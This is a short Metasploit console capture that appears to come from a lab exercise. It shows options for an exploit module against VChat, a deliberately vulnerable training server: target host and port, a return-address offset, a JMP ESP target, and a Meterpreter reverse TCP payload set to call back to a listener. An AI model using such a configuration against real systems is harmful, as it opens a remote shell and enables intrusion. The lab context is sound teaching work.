 Module options (exploit/windows/VChat/TRUN_UDEP):
Name Current Setting Required Description
---- --------------- -------- -----------
RETOFFSET 1995 yes Offset of Return Address in function
RHOSTS 192.168.7.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 EssFuncDLL-JMPESP
View the full module info with the info, or info -d command.
msf6 exploit(windows/VChat/TRUN_UDEP) > set RHOST 192.168.0.60
RHOST => 192.168.0.60